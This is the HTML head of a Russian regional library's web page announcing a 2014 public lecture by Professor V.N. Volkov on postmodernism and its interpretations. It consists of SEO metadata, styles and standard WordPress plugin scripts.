

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html
body_size: 33903
content:

<!DOCTYPE html>
<html lang="ru-RU">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>18 ноября , 17.00 - публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»</title>
	<link rel="canonical" href="https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="18 ноября , 17.00 - публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»" />
	<meta property="og:description" content="&nbsp; &nbsp;" />
	<meta property="og:url" content="https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html" />
	<meta property="og:site_name" content="Владимирская областная научная библиотека" />
	<meta property="article:publisher" content="https://www.facebook.com/library33.vladimir" />
	<meta property="article:published_time" content="2014-11-13T14:27:31+00:00" />
	<meta property="article:modified_time" content="2018-05-30T08:11:06+00:00" />
	<meta property="og:image" content="https://library.vladimir.ru/wp-content/uploads/2014/11/Волков-сжат..jpg" />
	<meta name="author" content="ОПЧВС" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@reglib33" />
	<meta name="twitter:site" content="@reglib33" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html#article","isPartOf":{"@id":"https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html"},"author":{"name":"ОПЧВС","@id":"https://library.vladimir.ru/#/schema/person/27e0412aa22e05d7661e436ebc595c76"},"headline":"18 ноября , 17.00 &#8212; публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»","datePublished":"2014-11-13T14:27:31+00:00","dateModified":"2018-05-30T08:11:06+00:00","mainEntityOfPage":{"@id":"https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html"},"wordCount":17,"publisher":{"@id":"https://library.vladimir.ru/#organization"},"articleSection":["Новости"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html","url":"https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html","name":"18 ноября , 17.00 - публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»","isPartOf":{"@id":"https://library.vladimir.ru/#website"},"datePublished":"2014-11-13T14:27:31+00:00","dateModified":"2018-05-30T08:11:06+00:00","breadcrumb":{"@id":"https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html"]}]},{"@type":"BreadcrumbList","@id":"https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://library.vladimir.ru/"},{"@type":"ListItem","position":2,"name":"18 ноября , 17.00 &#8212; публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»"}]},{"@type":"WebSite","@id":"https://library.vladimir.ru/#website","url":"https://library.vladimir.ru/","name":"Владимирская областная научная библиотека","description":"Официальный сайт Владимирской областной научной библиотеки. Электронный каталог, последние новости и анонсы мероприятий","publisher":{"@id":"https://library.vladimir.ru/#organization"},"alternateName":"Научка33","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://library.vladimir.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://library.vladimir.ru/#organization","name":"Владимирская областная научная библиотека","alternateName":"Научка33","url":"https://library.vladimir.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://library.vladimir.ru/#/schema/logo/image/","url":"https://library.vladimir.ru/wp-content/uploads/2023/12/лого-правильный-в-овале-696х696.jpg","contentUrl":"https://library.vladimir.ru/wp-content/uploads/2023/12/лого-правильный-в-овале-696х696.jpg","width":696,"height":696,"caption":"Владимирская областная научная библиотека"},"image":{"@id":"https://library.vladimir.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/library33.vladimir","https://x.com/reglib33","https://www.youtube.com/channel/UCwhp-dMg2SfBVlMhWc8Tqng"]},{"@type":"Person","@id":"https://library.vladimir.ru/#/schema/person/27e0412aa22e05d7661e436ebc595c76","name":"ОПЧВС","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://library.vladimir.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da1910f6c7abedc2de57c0ec9ff8ab3bea8e9efcc433e4a8be8b53c24aae0a67?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da1910f6c7abedc2de57c0ec9ff8ab3bea8e9efcc433e4a8be8b53c24aae0a67?s=96&d=mm&r=g","caption":"ОПЧВС"},"url":"https://library.vladimir.ru/author/oso"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pro.culture.ru' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://library.vladimir.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrary.vladimir.ru%2Fnews%2F18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://library.vladimir.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrary.vladimir.ru%2Fnews%2F18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://library.vladimir.ru/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-popsition-style-css' href='https://library.vladimir.ru/wp-content/plugins/block_position/css/frontend.block_position.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgcprt-caption-css' href='https://library.vladimir.ru/wp-content/plugins/image-copyrights/public/css/caption.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-css' href='https://library.vladimir.ru/wp-content/plugins/library-flippingbook/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cron-events-css' href='https://library.vladimir.ru/wp-content/plugins/wp-cron-events/public/css/wp-cron-events-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://library.vladimir.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 10px;
	line-height: 12px;
	height: 12px;
	background-image: url('https://library.vladimir.ru/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #fff;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://library.vladimir.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://library.vladimir.ru/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='libs-style-css' href='https://library.vladimir.ru/wp-content/themes/library/assets/css/libs.min.css?ver=1527862180' type='text/css' media='all' />
<link rel='stylesheet' id='library-style-css' href='https://library.vladimir.ru/wp-content/themes/library/style.css?ver=1765285606' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://library.vladimir.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://library.vladimir.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #9a7574;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
/*# sourceURL=bvi-styles-inline-css */
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: 0 -4px 0 0 #fff, 0 0 4px 2px rgba(0,0,0,.1);
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://library.vladimir.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://library.vladimir.ru/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.0" id="ays-pb-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/wp-cron-events/public/js/wp-cron-events-public.js?ver=1.0.1" id="wp-cron-events-js"></script>
<script type="text/javascript"async src="https://pro.culture.ru/scripts/widgets/api.js?ver=6450" id="eipsk-api-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://library.vladimir.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://library.vladimir.ru/?p=13401' />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('library.vladimir.ru') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

            <meta name="og:title" content="18 ноября , 17.00 - публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»" />
            <meta name="og:description" content="&nbsp;&nbsp;" />
            <meta name="og:image" content="" />
